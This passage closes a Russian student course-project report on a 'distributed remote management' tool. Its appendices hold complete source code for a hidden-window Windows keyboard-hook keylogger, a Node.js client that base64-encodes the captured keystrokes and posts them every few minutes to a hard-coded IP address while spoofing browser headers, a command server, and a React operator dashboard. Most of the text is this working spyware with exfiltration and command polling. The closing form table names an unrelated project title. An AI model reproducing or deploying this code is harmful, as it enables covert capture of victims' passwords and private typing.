

Рисунок 6.2 – Панель навигации

В данной панели можно узнать о количестве подключенных устройств на данных момент. Также, нажав на кнопку обновления, выполнится запрос к серверу и список обновиться.

Снизу находится кнопка, которая осуществляет запрос на обновление данных сразу на все доступные устройства.

Также можно нажать на имя, любого из предоставленных устройств, и тогда будет выполнен запрос к серверу, получены логи для данного устройства, и они будут выведены на экран в панели “Logs”.

 Рисунок 6.3 – Вывод логов для выбранного устройства

Каждая программа в логах выделена жирным шрифтом, а также для удобства отделена линией.

Также для каждого устройства доступны 3 кнопки.



Рисунок 6.4 – Кнопки для взаимодействия с устройством

Кнопка обновления выполняет запрос к серверу для получения новых данных для данного устройства. В этом случае запрос к клиенту сервер не делает, а только возвращает логи из своего файлового хранилища.

Вторая кнопка также выполняет запрос к серверу для получения новых данных для данного устройства. Но в данном случае сервер выполнит запрос к клиенту (long-polling) и потребует выслать данные, не дожидаясь истечения таймера. При наличии новых данных они отобразятся на экране.

Третья кнопка отвечает за удаления данных выбранного устройства с сервера.

Для запуска самого кейлоггера на устройстве можно или самостоятельно запустить его исполняемый файл вместе с исполняемым файлом клиента для передачи данных или запустить bat-файл, который сам запустит их.

 Рисунок 6.5 – Запуск вручную

 Рисунок 6.6 – Запуск c помощью bat-файла

**ЗАКЛЮЧЕНИЕ**

В результате выполнения курсового проекта была достигнута основная цель – разработано программное средство, реализующее механизм распределённого удалённого управления. В ходе работы были последовательно выполнены все этапы жизненного цикла программного обеспечения: от анализа требований и проектирования архитектуры до реализации, тестирования и анализа результатов.

Проект позволил закрепить знания в области сетевого взаимодействия, асинхронной обработки данных, клиент-серверной архитектуры и создания пользовательского интерфейса. Кроме того, была получена практическая компетенция в работе с современными средствами и инструментами разработки, включая технологии взаимодействия между клиентом и сервером, а также методы обеспечения устойчивой связи в распределённых системах.

Также важным аспектом проекта стало углубление знаний в области компьютерной безопасности. Разработка кейлоггера и системы удалённого управления потребовала понимания принципов защиты информации, методов скрытого сбора и передачи данных, а также потенциальных угроз, связанных с использованием подобных инструментов.

Разработанное решение подтвердило свою работоспособность и соответствие заданным требованиям, что свидетельствует о корректности выбранного подхода и реализации. Полученные в ходе работы навыки могут быть применены в будущей профессиональной деятельности, связанной с разработкой распределённых и интерактивных программных систем.

**СПИСОК ИСПОЛЬЗОВАННЫХ ИСТОЧНИКОВ**

[1] Node.js Documentation [Электронный ресурс]. – Режим доступа: https://nodejs.org/en/docs/ – Дата доступа: 21.03.2025

[2] C++ Reference – cppreference.com [Электронный ресурс]. – Режим доступа: https://en.cppreference.com/ – Дата доступа: 16.02.2025

[3] SPA, Single Page Application, Одностраничное приложение [Электронный ресурс]**.** – Электронные данные. – Режим доступа: http://weblab.ua/spa/ Дата доступа: 23.04.25

[4] Express.js – Fast, unopinionated, minimalist web framework for Node.js [Электронный ресурс]. – Режим доступа: https://expressjs.com/ – Дата доступа: 10.05.2025

[5] Long Polling vs WebSockets: When to Use Each [Электронный ресурс]. – Режим доступа: https://ably.com/blog/long-polling – Дата доступа: 10.05.2025

**ПРИЛОЖЕНИЕ А**

**Исходный код кейлоггера**

#include <Windows.h>

#include <time.h>

#include <iostream>

#include <fstream>

using namespace std;

int Save(int key);

LRESULT __stdcall HookCallback(int nCode, WPARAM wParam, LPARAM lParam);

HHOOK hook;

KBDLLHOOKSTRUCT kbStruct;

ofstream file;

//extern char prevProg[256];

int Save(int key){

static char prevProg[256] = {0};

if(key == 1 || key == 2){

return 0;

}

HWND foreground = GetForegroundWindow();

DWORD threadId;

HKL keyboatdLayout;

if(foreground){

threadId = GetWindowThreadProcessId(foreground, NULL);

keyboatdLayout = GetKeyboardLayout(threadId);

char crrProg[256];

GetWindowTextA(foreground, crrProg, sizeof(crrProg));

if(strcmp(prevProg, crrProg) != 0){

strcpy_s(prevProg, crrProg);

time_t t = time(NULL);

struct tm * tm = localtime(&t);

char c[64];

strftime(c, sizeof(c), "%c", tm);

int len = MultiByteToWideChar(CP_ACP, 0, crrProg, -1, NULL, 0);

wchar_t* wstr = new wchar_t[len];

MultiByteToWideChar(CP_ACP, 0, crrProg, -1, wstr, len);

int utf8_len = WideCharToMultiByte(CP_UTF8, 0, wstr, -1, NULL, 0, NULL, NULL);

char* utf8_str = new char[utf8_len];

WideCharToMultiByte(CP_UTF8, 0, wstr, -1, utf8_str, utf8_len, NULL, NULL);

file << "\n\n\n[Program: " << utf8_str << " Date" << c << "]";

delete[] wstr;

delete[] utf8_str;

}

}

cout << key << endl;

if(key == VK_BACK)

file << "[BACKSPACE]";

else if(key == VK_RETURN)

file << "\n";

else if(key == VK_SPACE)

file << " ";

else if(key == VK_TAB)

file << "[TAB]";

else if(key == VK_SHIFT || key == VK_LSHIFT || key == VK_RSHIFT)

file << "[SHIFT]";

else if(key == VK_CONTROL || key == VK_LCONTROL || key == VK_RCONTROL)

file << "[CTR]";

else if(key == VK_ESCAPE)

file << "[ESC]";

else if(key == VK_END)

file << "[END]";

else if(key == VK_HOME)

file << "[HOME]";

else if(key == VK_LEFT)

file << "[LEFT]";

else if(key == VK_RIGHT)

file << "[RIGHT]";

else if(key == VK_UP)

file << "[UP]";

else if(key == VK_DOWN)

file << "[DOWN]";

else if(key == 190 || key == 110)

file << ".";

else if(key == 189 || key == 109)

file << "-";

else{

wchar_t crrKey[2] = {0};

BYTE keyboardState[256];

GetKeyboardState(keyboardState);

int result = ToUnicodeEx(key, key, keyboardState, crrKey, 1, 0, keyboatdLayout);

if (result > 0) {

char utf8_str[8] = {0};

int len = WideCharToMultiByte(CP_UTF8, 0, crrKey, -1, utf8_str, sizeof(utf8_str), NULL, NULL);

if (len > 0) {

file << utf8_str;

}

}

}

file.flush();

return 0;

}

LRESULT __stdcall HookCallback(int nCode, WPARAM wParam, LPARAM lParam){

if (nCode >= 0){

if(wParam == WM_KEYDOWN){

kbStruct = *(KBDLLHOOKSTRUCT*)lParam;

Save(kbStruct.vkCode);

}

}

return CallNextHookEx(hook, nCode, wParam, lParam);

}

int main(){

file.open("D:\\Clientkeylog.txt", ios_base::app | ios_base::binary);

if (file.tellp() == 0) {

file << "\xEF\xBB\xBF"; // UTF-8 BOM

}

ShowWindow(FindWindowA("ConsoleWindowClass", NULL), SW_HIDE);

if (!(hook = SetWindowsHookEx(WH_KEYBOARD_LL, HookCallback, NULL, 0))){

MessageBoxA(NULL, "Someting has gone wrong!", "Error", MB_ICONERROR);

}

MSG message;

while(GetMessage(&message, NULL, 0, 0)){

}

}

**ПРИЛОЖЕНИЕ Б**

**Исходный код клиента для передачи данных**

const axios = require("axios");

const fs = require("fs");

const os = require("os");

const PATH = `D://Clientkeylog.txt`;

const URL = "http://91.149.140.29:24242";

const LONG_POLL_TIMEOUT = 300000;

//POST

const sendData = async () => {

try{

const data = getData();

if (!data) return;

await axios.post(`${URL}/data`, data, {

headers: {

"User-Agent": getRandom(userAgents),

"Referer": getRandom(referers),

"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8",

"Accept-Language": "en-US,en;q=0.9",

"Content-Type": "application/json"

},

timeout: 5000

});

fs.writeFileSync(PATH, '');

}catch{

}

}

const getData = () => {

try{

if(!fs.existsSync(PATH)) return null;

let fileData = fs.readFileSync(PATH, "utf8");

if(fileData.trim() === "") return null;

let base64data = Buffer.from(fileData, 'utf8').toString('base64');

return {

id: os.userInfo().username,

data: base64data

}

} catch{

return null;

}

}

//5 min

setInterval(() => sendData(), 300000);

//LONG POLLING

const getCommand = async () => {

try{

const res = await axios.get(`${URL}/longpull?id=${os.userInfo().username}`, {

timeout: LONG_POLL_TIMEOUT

});

if(res.data.action === "sendData"){

await sendData();

};

getCommand();

} catch{

setTimeout(getCommand, 1000);

}

}

getCommand();

function getRandom(arr) {

return arr[Math.floor(Math.random() * arr.length)];

}

const userAgents = [

"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 Chrome/123.0.0.0 Safari/537.36",

"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0",

"Mozilla/5.0 (Linux; Android 11; SM-A515F) AppleWebKit/537.36 Chrome/123.0.0.0 Mobile Safari/537.36",

"Mozilla/5.0 (iPhone; CPU iPhone OS 17_0 like Mac OS X) AppleWebKit/605.1.15 Version/17.0 Mobile/15E148 Safari/604.1",

"Mozilla/5.0 (Macintosh; Intel Mac OS X 13_5) AppleWebKit/605.1.15 Version/17.0 Safari/605.1.15"

];

const referers = [

"https://www.google.com/",

"https://www.youtube.com/",

"https://www.facebook.com/",

"https://www.instagram.com/",

"https://stackoverflow.com/",

"https://github.com/",

"https://www.reddit.com/"

];

**ПРИЛОЖЕНИЕ В**

**Исходный код сервера**

const express = require('express');

const cors = require('cors');

const fs = require('fs');

const path = require("path");

const EventEmitter = require('events');

const PORT = 24242;

const DIR_PATH = path.join(__dirname, "../Logs");

const emitter = new EventEmitter();

const server = express();

server.use(cors());

server.use(express.json());

server.listen(PORT, () => {

console.log(`Server is started on port ${PORT}!`);

});

server.post("/data", (req, res) => {

const {id, data} = req.body;

let originData = Buffer.from(data, 'base64').toString('utf8');

const filePath = path.join(DIR_PATH, `${id}.txt`);

fs.appendFile(filePath, originData, (err) => {

if (err) {

console.error("Ошибка записи в файл:", err);

return res.status(500).send("Ошибка сервера при записи файла");

}

res.status(200).send("OK");

});

});

emitter.setMaxListeners(50);

server.get("/longpull", (req, res) => {

const clientId = req.query.id;

if (!clientId) return res.status(400).json({ error: "Client ID is required" });

const timeout = setTimeout(() => {

try{

res.status(204).end();

emitter.removeListener(`getdata:${clientId}`, sendMes);

}catch{

}

}, 300000);

var sendMes = (message) => {

try{

if (res.headersSent) return;

clearTimeout(timeout);

res.json(message);

} catch{

}

};

emitter.once('getdata', sendMes);

emitter.once(`getdata:${clientId}`,sendMes)

});

setInterval(() => emitter.emit('getdata', { action: "sendData" }), 610000);

server.post("/command", (req, res) => {

const {clientId, action} = req.body;

if(clientId === "all"){

emitter.emit('getdata', {action});

}else{

emitter.emit(`getdata:${clientId}`, {action});

}

res.status(200).send("OK");

});

server.get("/getLogs", (req, res) => {

try {

const files = fs.readdirSync(DIR_PATH)

.filter(file => file.endsWith('.txt'))

.map(file => file);

res.json(files);

} catch (err) {

console.error('Error reading logs directory:', err);

res.status(500).json([]);

}

});

server.get("/getFile", (req, res) => {

try {

const filename = req.query.file;

if (!filename) {

return res.status(400).json({ error: "Filename parameter is required" });

}

if (!filename.endsWith('.txt')) {

return res.status(400).json({ error: "Only .txt files are allowed" });

}

const safeFilename = path.normalize(filename).replace(/^(\.\.(\/|\\|$))+/, '');

const filePath = path.join(DIR_PATH, safeFilename);

if (!fs.existsSync(filePath)) {

return res.status(404).json({ error: "File not found" });

}

fs.readFile(filePath, 'utf8', (err, data) => {

res.json({

filename: filename,

content: data

});

});

} catch (error) {

console.error("Server error:", error);

res.status(500).json({ error: "Internal server error" });

}

});

server.delete('/delFile', (req, res) => {

try {

const filename = req.query.file;

if (!filename) {

return res.status(400).json({ error: "Filename parameter is required" });

}

if (!filename.endsWith('.txt')) {

return res.status(400).json({ error: "Only .txt files are allowed" });

}

const safeFilename = path.normalize(filename).replace(/^(\.\.(\/|\\|$))+/, '');

const filePath = path.join(DIR_PATH, safeFilename);

if (!fs.existsSync(filePath)) {

return res.status(404).json({ error: "File not found" });

}

fs.unlinkSync(filePath);

res.status(204).end();

} catch (error) {

console.error("Server error:", error);

res.status(500).json({ error: "Internal server error" });

}

**ПРИЛОЖЕНИЕ Г**

**Исходный код клиентского веб-интерфейса**

import React, { useState, useEffect } from 'react';

import axios from 'axios';

import '../css/MainPanel.css';

import Header from './Header.js';

import ViewPanel from './ViewPanel.js';

const MainPanel = () => {

const [devices, setDevices] = useState([]);

const [isLoading, setIsLoading] = useState(true);

const [selectedDevice, setSelectedDevice] = useState(null);

const [fileContent, setFileContent] = useState("Select a device to view its log");

const highlightProgramNames = (logText) => {

if (!logText) return '';

const programBlocks = logText

.trim()

.split(/(?=\[Program:)/g)

const reversedBlocks = programBlocks.reverse();

let trimmedText = reversedBlocks.join('<hr>');

trimmedText = trimmedText.replace(/\n\s*\n+/g, '');

return trimmedText.replace(/\[Program:[^\]]*\]/g, (match) => {

const innerText = match.slice(1, -1);

return `<strong>${innerText}</strong><br>`;

});

};

const fetchDevices = async () => {

setIsLoading(true);

try {

const response = await axios.get('http://91.149.140.29:24242/getLogs');

setDevices(response.data.map(file => ({

id: file,

name: file.replace('.txt', '')

})));

} catch (error) {

console.error('Failed to fetch devices:', error);

setDevices([]);

} finally {

setIsLoading(false);

}

};

const refreshAll = async () => {

await axios.post('http://91.149.140.29:24242/command', {clientId: "all", action: "sendData" });

setFileContent("Select a device to view its log");

await fetchDevices();

if (selectedDevice) await handleDeviceClick(selectedDevice);

}

const refreshDevice = async (device) => {

await axios.post(`http://91.149.140.29:24242/command`, {clientId: device.name, action: "sendData" });

await handleDeviceClick(device);

};

const handleDeviceClick = async (device) => {

setSelectedDevice(device);

try {

const response = await axios.get(`http://91.149.140.29:24242/getFile?file=${device.id}`);

if(response.data.content === ""){

setFileContent("Empty log");

return;

}

setFileContent(response.data.content);

} catch (error) {

console.error('Error loading file content:', error);

setFileContent('Error loading content');

}

};

const deleteFile = async (device) => {

try{

await axios.delete(`http://91.149.140.29:24242/delFile?file=${device.id}`);

if (selectedDevice?.id === device.id) {

setSelectedDevice(null);

setFileContent("Select a device to view its log");

}

await fetchDevices();

} catch{

}

}

useEffect(() => {

fetchDevices();

}, []);

return (

<div className="container">

<main className="mainContent">

<Header />

<ViewPanel

header={

fileContent !== "Select a device to view its log"

? `Viewing: ${selectedDevice?.name} (last updated: ${new

Date().toLocaleTimeString()})`

: undefined

}

onRefresh={async () => handleDeviceClick(selectedDevice)}

onPull={() => refreshDevice(selectedDevice)}

onClear={async () => deleteFile(selectedDevice)}

>

{(

<>

<pre

className="logContent"

dangerouslySetInnerHTML={{ __html: highlightProgramNames(fileContent) }}

/>

</>

)}

</ViewPanel>

</main>

<aside className="sidebar">

<h2 className="title">{devices.length} Connected Devices

<button className="refreshButton" onClick={fetchDevices} disabled={isLoading}

title="Refresh devices">

{isLoading ? '' : '⟳'}

</button>

</h2>

{isLoading ? (

<p className="loading">Loading devices...</p>

) : devices.length === 0 ? (

<p className="empty">No devices found</p>

) : (

<ul className="deviceList">

{devices.map(device => (

<li

key={device.id}

className={`deviceItem ${selectedDevice?.id === device.id ? 'active' : ''}`}

onClick={() => handleDeviceClick(device)}

style={{cursor: 'pointer'}}

>

<span className="deviceName">

{device.name}

</span>

</li>

))}

</ul>

)}

<button

className="refreshAllButton"

onClick={refreshAll}

disabled={isLoading}

>

{isLoading ? 'Refreshing...' : 'Refresh All Logs ⟳'}

</button>

</aside>

</div>

);

};

export default MainPanel;

});

|  |  |  |  |  |  |  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| Обозначение | | | | Наименование | | | | Дополнительные сведения | | | |
|  | | | | Текстовые документы | | | |  | | | |
|  | | | |  | | | |  | | | |
| БГУИР КП 1–40 01 01 029 ПЗ | | | | Пояснительная записка | | | | 28 с. | | | |
|  | | | |  | | | |  | | | |
|  | | | |  | | | |  | | | |
|  | | | | Графические документы | | | |  | | | |
|  | | | |  | | | |  | | | |
| ГУИР 351002 029 СП | | | | Программное средство для ведения каталога преступлений. Схема программы | | | | Формат А1 | | | |
|  | | | |  | | | |  | | | |
|  | | | |  | | | |  | | | |
|  | | | |  | | | |  | | | |
|  | | | |  | | | |  | | | |
|  | | | |  | | | |  | | | |
|  | | | |  | | | |  | | | |
|  | | | |  | | | |  | | | |
|  | | | |  | | | |  | | | |
|  | | | |  | | | |  | | | |
|  | | | |  | | | |  | | | |
|  | | | |  | | | |  | | | |
|  | | | |  | | | |  | | | |
|  | | | |  | | | |  | | | |
|  | | | |  | | | |  | | | |
|  | | | |  | | | |  | | | |
|  |  |  |  |  | БГУИР КП 1-40 01 01 029 Д1 | | | | | | |
|  |  |  |  |  |
|  |  |  |  |  |
| Изм. | Л. | № докум. | Подп. | Дата | Программное средство для ведения каталога преступлений.  Ведомость курсового  проекта |  | | | | Лист | Листов |
| Разраб. | | Яхновец В.А. |  | 26.05.25 | Т |  | |  | 28 | 28 |
| Пров. | | Шамына А.Ю. |  | 26.05.25 | Кафедра ПОИТ  гр. 351002 | | | | | |
|  | |  |  |  |